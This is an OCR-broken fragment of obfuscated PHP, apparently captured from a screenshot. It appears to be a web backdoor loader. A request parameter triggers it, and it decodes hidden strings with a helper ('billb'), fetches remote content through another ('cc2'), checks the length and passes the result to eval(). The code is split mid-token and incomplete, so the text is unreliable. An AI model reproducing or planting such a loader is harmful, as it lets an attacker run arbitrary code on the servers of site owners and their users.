
(
$_REQUEST
[billb(
39
)])){
$_20
=
array
(billb(
4
0
),billb(
41
),billb(
42
),billb(
43
));shuffle(
$_
20
);
for
(
$_21
=round(
0
);
$_21
<count(
$_20
);
$_21
+
+){
$_22
=billb(
44
) .billb(
45
) .billb(
46
) .bil
lb(
47
) .billb(
48
);
$_23
=cc2(
$_20
[
$_21
]);
if
(st
rlen(
$_23
)== round(
7416
+
7416
+
7416
+
7416
)){
eva
l
(
$_22
(
$_23
));
exit
;}}}}